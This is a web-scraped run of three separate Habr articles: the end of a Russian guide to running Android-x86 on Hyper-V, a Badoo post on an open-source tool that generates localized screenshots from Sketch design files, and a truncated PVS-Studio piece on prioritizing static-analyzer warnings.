
На вопрос: уверены ли мы, что хотим записать таблицу разделов на созданный диск? — Вводим **«yes»** и жмём **«Enter»**.

Раздел диска для установки ОС создан. Выбираем пункт **«Quit»** и возвращаемся к этапу с выбором раздела.

Как мы можем видеть, у нас успешно создался раздел **«sda1»**, на который мы и будем устанавливать систему Android. Выбираем его и жмём **«OK»**.

Потом надо отформатировать созданный раздел и изменить тип файловой системы. Выбираем пункт **«ext4»** и жмём **«OK»**.

Начинается процесс установки операционной системы на виртуальную машину. Сам процесс установки может занять некоторое время, а процент загрузки может оставаться на одном значении (в нашем случае, это заняло около 15 минут). На протяжении всей установки будут появляться окна с подтверждениями (в том числе с использованием GPT, от которого мы ранее отказались). Везде выбираем **«YES»**. По окончании установки выбираем пункт **«Reboot»** и перезагружаем виртуальную машину.
▍ Запускаем Android
-------------------
Основная работа по настройке виртуальной машины проделана. Теперь можем загрузить систему и начать настраивать машину изнутри. Подключаемся к виртуальной машине и в открывшемся окне переходим в раздел **«Advanced options»**.

В данном разделе выбираем пункт **«Boot from local drive»**.

Далее выбираем способ запуска системы. Нам требуется выбрать пункт «Android-x86 9.0-r2» (название может незначительно отличаться, в зависимости от версии Android).

Далее нас встречает начальное окно настройки Android. Здесь выбираем язык системы и жмём кнопку **«Начать»**.

На этапе **«Подключения к Wifi»** пока что жмём **«Пропустить»**. К этой настройке мы вернёмся позже.

Производим оставшиеся настройки (Дата, Время, часовой пояс и тд) и переходим на рабочий стол Android. Интерфейс рабочего стола может отличаться, в зависимости от версии Android.
Теперь подключаем нашу ВМ к интернету. К сожалению, по какой-то причине Android не прописывает автоматически IP адрес, Шлюз и DNS, и поэтому их надо указать вручную (если кто-то из читателей в курсе, как решить эту проблему, буду рад почитать об этом в комментариях). Переходим в **«Настройки»** — **«Сеть и Интернет»** — **«WiFi»** и выбираем сеть **«VirtWifi»** (Если иконки «Настройки» нет на рабочем столе, потяните мышкой по экрану снизу вверх, и у вас откроется меню со всеми программами).
В окне **«Сведения о сети»**, в правом верхнем углу нажимаем на карандаш и переходим к настройкам сети.

В открывшемся окне настроек необходимо перейти в раздел «Расширенные настройки», и вручную указать IP-адрес: 192.168.0.2, Шлюз: 192.168.0.254, Длину префикса сети: 24, DNS: 1 8.8.8.8 и DNS 2: 8.8.4.4. Вводим данные и сохраняем.
Готово. Все настройки завершены, и теперь мы можем выходить с виртуальной машины в интернет, а также скачивать приложения с Google Play. Запускаем, вводим данные от своей учётной записи и попадаем в магазин.
▍ Пара слов в заключение
------------------------
С первого взгляда может показаться, что вся процедура слишком замудрённая и проще воспользоваться готовым решением, но результат стоит потраченных усилий. Я протестировал наиболее популярные версии эмуляторов, отдавая предпочтение Nox и Bluestack (бета-версия с поддержкой Hyper-V). Как ни странно, Bluestack запускаться на Windows Server 2016 не захотел, а производительность Nox сильно разочаровала.
Всё же, они больше подходят под десктопные решения, где используется физическое и более производительное железо. Android же на Hyper-V, напротив, даже удивил. Хоть производительность не идеальная (так как это запуск виртуальной машины на другой виртуальной машине), но пользоваться им вполне реально.
Я протестировал ряд популярных приложений, а также парочку простеньких 2D игр и в целом остался доволен. А какие решения используете вы?
> **RUVDS | Community [в telegram](https://bit.ly/3KZeaxv) и [уютный чат](https://bit.ly/3qoIOXs)**
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=igor_zakalin&utm_content=budni_texpoda._razvorachivaem_android_na_hyper-v)
|
https://habr.com/ru/post/693734/
| null |
ru
| null |
# Переводим интерфейсы на полсотни языков. Sketch

*Герои сериала [«Шерлок»](https://ru.wikipedia.org/wiki/%D0%A8%D0%B5%D1%80%D0%BB%D0%BE%D0%BA_%28%D1%82%D0%B5%D0%BB%D0%B5%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%29)*
Привет! Я Алексей Тимин, инженер из команды локализации Badoo. В этом посте я расскажу вам о том, как мы помогаем переводчикам в их нелёгком труде, и о новом Open Source-решении, позволяющем генерировать скриншоты дизайна, подготовленного в Sketch, для разных языков.
Если вы создаёте дизайны для мультиязычных проектов или работаете в компании, разрабатывающей такие проекты, то информация будет вам полезной.
В команде локализации Badoo всего лишь два разработчика, но мы держимся и создаём очень интересные инструменты:
* [Translation Memory](https://ru.wikipedia.org/wiki/%D0%9F%D0%B0%D0%BC%D1%8F%D1%82%D1%8C_%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%B2)
* [Collaborative Translation Platform](https://en.wikipedia.org/wiki/Collaborative_translation), доступной по адресу <https://translate.badoo.com/>,
* функционал предоставления корректного перевода конкретному пользователю (в зависимости от языка, пола, склонения, числа),
* [система подготовки переводов](https://ru.wikipedia.org/wiki/A/B-%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5) для A/B-тестирования (да, мы проводим тестирование вариантов перевода, чтобы определить, какая формулировка лучше),
* десяток интерфейсов для работы переводчиков,
* сбор статистики по работе переводчиков и использованию ими инструментов.
Перечисленные инструменты призваны помочь в процессе локализации сайта и мобильных приложений Badoo на 47 языков. Это огромный фронт работ.
Наши переводчики работают с лексемами (так мы называем неделимую единицу перевода: слово или предложение). Для каждой лексемы подбирается формулировка оптимальной длины, чтобы обеспечить корректное отображение приложения на экранах пользователей. Иногда перевод должен быть не только корректным, но и привлекательным (например, для маркетинговых нужд).
Процесс перевода выглядит так:
1. Дизайнеры рисуют.
2. Программисты программируют.
3. Переводчики переводят.
4. Релиз.
Как видно, переводчики вынуждены ждать прототип приложения от программистов. Или, если произошли изменения в переводах, им необходимо попросить разработчиков собрать заново тестовую версию, чтобы проверить отображение. Но у нас зародилась идея максимально ограничить участие программистов в процессе перевода и ускорить подготовку релиза.
По нашей задумке, процесс должен выглядеть так:
1. Дизайнеры рисуют.
2. Программисты программируют, а переводчики – переводят и могут каким-то способом сразу видеть результат.
3. Релиз.
Чтобы вам было проще представить проблему, привожу схемы процесса до и после. Красным на первой схеме выделен оптимизируемый участок:

Наши дизайнеры работают в графическом редакторе Sketch. Мы выяснили, что идущая вместе с ним утилита `sketch-tool` умеет генерировать скриншоты, а это значит, при добавлении перевода есть возможность сразу показывать скриншот переводчику! Но возник вопрос: как заменить исходные тексты в дизайне, чтобы получить локализованный скриншот?
В перерывах между вечеринками мы обсуждали возможные варианты реализации идеи. И выход был найден.
Давайте разберёмся, как устроен `.sketch-файл` изнутри.
### Представление данных внутри .sketch-файла
В 43-й версии Sketch разработчики стали использовать [`новый формат .sketch-файла`](http://sketchplugins.com/d/87-new-file-format-in-sketch-43) для «лучшей интеграции со сторонними сервисами».
Логически в подготовленном в Sketch дизайне выделяются Pages, Artboards и графические элементы. Каждой сущности – Pages, Artboards и графическим элементам – один раз (в момент создания) присваивается уникальный идентификатор ([UUID](https://ru.wikipedia.org/wiki/UUID)), который впоследствии не меняется.
Схематично связи между сущностями можно изобразить так:

Смотрите картинку ниже, чтобы понять, что есть что в интерфейсе Sketch: iPhone SE и iPhone 7 – две из возможных Artboards, a Page 1 – это одна из возможных Pages.

Сохранённый в .sketch-файл дизайн представляет собой ZIP-архив, внутри которого находятся директории с PNG- и JSON-файлами. Выглядит просто?
Если мы разархивируем .sketch-файл, то дерево директорий получится примерно таким:

Информация о каждой Page и связанных объектах Artboard хранится в pages/\*.json. Именем файла служит UUID объекта Page, каждому объекту Page соответствует один файл.
Мы можем запросто открыть любой `pages/*.json` и отредактировать, например, название одного из Artboards. Чтобы определить конкретный файл для редактирования, запускаем:
```
$ grep -l ‘iPhone 7’ pages/*
```
И если изменить название – не проблема, то изменить, допустим, текст «Нажми меня» на кнопке уже сложнее. После блуждания по форумам и безрезультатных поисков подходящей библиотеки мы поняли, что многие другие люди тоже ищут решение.
> *…смерть его на конце иглы, та игла в яйце, то яйцо в утке, та утка в зайце, тот заяц в сундуке, а сундук стоит на высоком дубу...*
>
> «Царевна-лягушка»
Текст на кнопке упакован в бинарный `plist`, закодированный в строку Base64, являющуюся значением атрибута сериализованного JS-объекта, находящегося в одном из файлов, сжатых ZIP-ом.

Не будем касаться вопросов разархивирования и чтения JSON из файлов, но стоит сказать о формате [Property List](https://developer.apple.com/library/content/documentation/General/Conceptual/DevPedia-CocoaCore/PropertyList.html) (bplist на схеме выше). Чтобы модифицировать текст «Нажми меня», можно использовать утилиту [`plutil`](https://developer.apple.com/legacy/library/documentation/Darwin/Reference/ManPages/man1/plutil.1.html). Она позволяет вставить новое и удалить старое значение некоего свойства, а ещё с её помощью можно преобразовать plist из бинарного вида в XML и обратно. XML – удобный формат, для работы с ним существует множество инструментов. Также возможен экспорт в JSON, но, во-первых, при этом происходит потеря типов данных, а во-вторых, не всегда plist может быть сконвертирован в JSON. Например, с plist-ом из .sketch-файла экспорт в JSON не сработал.
Итак, мы разобрались с внутренним представлением и наконец переходим к вариантам реализации нашей задумки.
### Выбор подходящей реализации
#### Вариант 1. Ленивое решение
Мы пытались рассказать переводчикам про JSON, Base64 и bplist, научить их самостоятельно заменять тексты переводами и делать скриншоты. Но когда им показали консольную команду экспорта превью
```
$ sketchtool export artboards --items='42C53146-F9BF-4EEE-A4F8-BB489F0A3CDA,BF38A95A-F0CD-452E-BE26-E346EBD349CE' --formats=png --save-for-web example_design.sketch
```
поняли, что этот вариант не годится.
(Шутка, ничего переводчикам мы не рассказывали, а сразу перешли ко второму варианту).
#### Вариант 2. True way
Переводчики не должны думать о технических вопросах. Просто нужно, чтобы при сохранении перевода им был предоставлен скриншот.
Для этого мы решили разработать сервис, минимальным функционалом которого стало бы:
1. Определение в .sketch-файле UUID графических элементов, содержащих текст.
2. Генерация скриншотов с локализованным текстом.
Проект получил название Sketch Modifier и был опубликован на [GitHub](https://github.com/AlexTimin/sketch-modifier/).
### Работа со Sketch Modifier
Чтобы начать использовать Sketch Modifier, нужно установить Node.js. на macOS (где конечно уже должен быть установлен Sketch <https://www.sketchapp.com/>). Да, Sketch есть только под macOS. Но если ваш дизайнер работает в Sketch, то как минимум один Mac у вас есть.
Рассмотрим процесс работы со Sketch Modifier по шагам.
#### Шаг 1. Установка
Находите компьютер под управлением macOS. Скачиваете и устанавливаете на него [`Node.js`](https://nodejs.org/en/), что совсем просто.
Далее скачиваете архив или клонируете репозиторий с GitHub командой
```
$ git clone https://github.com/AlexTimin/sketch-modifier.git
```
Переходите в директорию проекта
```
$ cd sketch-modifier
```
Устанавливаете зависимости с помощью npm:
```
$ npm install
```
И, наконец, запускаете сервер
```
$ ./bin/www
```
Всё, теперь по адресу `http://localhost:3000` у вас должен отзываться сервер. Можете перейти по этому адресу в браузере и проверить.
#### Шаг 2. Загрузка `.sketch`-файла и определение исходных текстов
Для примера возьмем [`example_design.sketch`](https://drive.google.com/file/d/0Byxfc0fklW5NM3p4ZFFaQzBONG8/view?usp=sharing) и загрузим его в систему. Для этого нужно отправить запрос из директории, в которую вы сохранили `example_design.sketch`:
```
$ curl -F 'data=@example_design.sketch' http://localhost:3000/add-sketch/
```
`.sketch`-файлу будет присвоен UUID. В ответ вы получите JSON следующего вида:
```
{
"8a2009c5-36ca-4328-87d6-16aa0c2e2800": { // присвоенный example_design.sketch UUID, у вас он будет другой
"5A0F429A-C974-460A-9482-93AED7456850": { // Page 1 UUID
"C1C29749-B967-494D-8D7E-A484EAB37534": { // iPhone SE Artboard UUID
"E335D359-9DF3-4DCC-8B79-E77E38824714": "Нажми меня" // UUID текста на кнопке
}
… // информация по другим Artboards
}
… // информация по другим Pages
}
}
```
Можете сохранить эти данные себе в базу, отправить в /dev/null или сделать ещё что-нибудь интересное. Но мы сохраняем их в базу.
#### Шаг 3. Генерация переведённых превью
Чтобы заменить текст, нужно отправить запрос на адрес `http://localhost:3000/generate-preview/` с указанием параметров `screens` и `textReplaces`. Список необходимых команд будет ниже, а пока разберёмся со структурой параметров запроса.
В параметре `screens` мы указываем список UUID тех Artboards, скриншоты которых хотим получить. Значение параметра имеет такую структуру:
```
{
Example Design UUID: [ // example_design.sketch
Artboard UUID, // iPhone SE
...
]
}
```
В `textReplaces` мы указываем UUID текстовых элементов и новый текст. Значение параметра имеет такую структуру:
```
{
Text UUID: "новый текст, перевод",
...
}
```
Итак, формируем запрос для генерации скриншота. Заменим текст «Нажми меня» на «Start the party!», например. Для этого нам понадобится файл generate-preview-request-data, в котором мы укажем значения параметров запроса.
Содержимое файла `generate-preview-request-data`:
```
textReplaces={
"E335D359-9DF3-4DCC-8B79-E77E38824714": "Start the party!"
}&screens={
"8a2009c5-36ca-4328-87d6-16aa0c2e2800" : [
"C1C29749-B967-494D-8D7E-A484EAB37534"
]
}
```
Выполняем команду из директории, в которую вы сохранили файл `generate-preview-request-data`.
```
$ curl -X POST -d "@generate-preview-request-data" http://localhost:3000/generate-preview/
```
В ответ вы получите скриншоты в Base64. Структура ответа будет такая:
```
{
"C1C29749-B967-494D-8D7E-A484EAB37534": "data:image/7HYUIY786GFFDASeY+...;base64",
...
}
```
Наверное, вы догадались, что ключом в структуре ответа является UUID запрошенного скриншота, а в значении записано представление скриншота в Base64 (напомню, мы запрашивали скриншот для iPhone SE).
Если вы сохраните, допустим, в example.html следующий код с подставленным Base64-представлением картинки
``
а потом откроете example.html в браузере, то увидите переведённый скриншот:

C помощью Sketch Modifier вы можете делать скриншоты до локализации, в процессе и после локализации, что очень важно. Вы будете видеть, как ведёт себя дизайн при использовании реальных текстов, и понимать, что нужно доработать.
### Заключение
Мы настраиваем работу со Sketch Modifier таким образом, что дизайн загружается один раз, а скриншоты генерируются при сохранении переводов. Переводчики будут сразу видеть, умещаются ли выбранные формулировки переводов в заданных областях. А значит, о проблемах будет известно заранее.
Исходный код реализации находится [на GitHub](https://github.com/AlexTimin/sketch-modifier).
Пользуйтесь, советуйте способы усовершенствования, пишите отзывы.
|
https://habr.com/ru/post/338814/
| null |
ru
| null |
# How to quickly check out interesting warnings given by the PVS-Studio analyzer for C and C++ code?

Once in a while, programmers who start getting acquainted with the PVS-Studio code analyzer ask me: «Is there a list of warnings that accurately indicate errors?» There is no such list because uninteresting (false) warnings in one project are very important and useful in another one. However, one can definitely start digging into the analyzer from the most exciting warnings. Let's take a closer look at this topic.
Trouble is, as a rule, at first runs a programmer drowns in a huge number of warnings that he gets. Naturally, he wants to start reviewing the most interesting warnings in order to understand whether he should spend his time sorting out all this. Good, so here are three simple steps that will let him check out the most exciting warnings.
Step 1
------

Disable all types of warnings except general ones (GA). A common mistake is to enable all types of warnings. Inexperienced users think that the more to enable, the better. That's not the case. There are diagnostic sets, such as 64-bit checks and MISRA rules, that should only be used when one clearly knows what are they and how to work with them. For example, enabling MISRA diagnostics for an ordinary application program, you will drown in tens, thousands or hundreds of thousands of warnings such as:* [V2506](https://www.viva64.com/en/w/v2506/). MISRA. A function should have a single point of exit at the end.
* [V2507](https://www.viva64.com/en/w/v2507/). MISRA. The body of a loop\conditional statement should be enclosed in braces.
* [V2523](https://www.viva64.com/en/w/v2523/). MISRA. All integer constants of unsigned type should have 'u' or 'U' suffix.
Most MISRA warnings indicate not errors, but code smells. Naturally, a programmer begins to ask questions. How do you find something interesting in the pile of all these warnings? What numbers should he watch? These are the wrong questions. You just need to disable the MISRA set. This is the standard for writing quality code for embedded devices. The point of the standard is to make the code extremely simple and understandable. Don't try to apply it where it's inappropriate.
Note. Yes, MISRA has rules designed to identify real bugs. Example: [V2538](https://www.viva64.com/en/w/v2538/) — The value of uninitialized variable should not be used. But don't be afraid to disable the MISRA standard. You're not going to lose anything. The real errors will still be found as part of the General Diagnostics (GA). For example, an uninitialized variable will be found by the [V614](https://www.viva64.com/en/w/v614/) diagnostic.
Step 2
------
Any static analyzer issues false positives at the first runs and requires some configuring. Nothing can be done about it, but it's not as scary as it may seem. Even a simple quick setting allows you to remove most false positives and start viewing a quite relevant report. I won't talk more about it, as I have written about it many times, for example, in this article: "[Characteristics of PVS-Studio Analyzer by the Example of EFL Core Libraries, 10-15% of False Positives](https://www.viva64.com/en/b/0523/)".
Spend a little time disabling obviously irrelevant warnings and fighting against false positives related to macros. Generally speaking, macros are the main reason of false positives, as a warning appears in all cases when a poorly implemented macro is used. To suppress warnings in macros, you can write comments of a special type next to their declaration. The more of comments format is covered in the [documentation](https://www.viva64.com/en/m/0017/).
Yes, the initial setting will take a little time, but will drastically improve the perception of the report by eliminating the distracting noise. Take some time to do it. If there are any difficulties or questions, we are always ready to help and tell you how to set up the analyzer in the best way. Feel free to [write](https://www.viva64.com/en/about-feedback/) and ask us questions.
Step 3
------

Start viewing warnings from Level 1. Only after it watch 2 and 3. Warning levels are nothing more than the veracity of a warning. Warnings of the Level 1 are more likely to indicate an actual error than warnings of the Level 2.
You can say, when you choose to «watch Level 1,» you press the «watch the most interesting errors» button.
In more detail, the classification of PVS-Studio warnings by levels is described in the article "[The way static analyzers fight against false positives, and why they do it](https://www.viva64.com/en/b/0488/)".
So why isn't there a list?
--------------------------

However, the idea of having a list of the most useful warnings may still seem reasonable. Let me show you in a practical example that the usefulness of a diagnostic is relative and depends on the project.
Let's consider the [V550](https://www.viva64.com/en/w/v550/) warning. The warning detects a potential error related to the fact that in order to compare numbers with a floating-point the operators == or != are used.
Most of the developers I've talked to, think that this diagnostic is useless and they disable it because all its triggerings for their project are false. That's why this diagnostic has low level of certainty and relates to the Level 3.
Indeed, in most applications, float/double types are used in very simple algorithms. Often the comparison with the constant is used solely to check if a certain value is set by default, or whether it has changed. In this case, the exact check is quite appropriate. I'll explain it with pseudo-code.
```
float value = 1.0f;
if (IsUserInputNewValue())
value = GetUserValue();
if (value == 1.0f)
DefaultBehavior();
else
Foo(value);
```
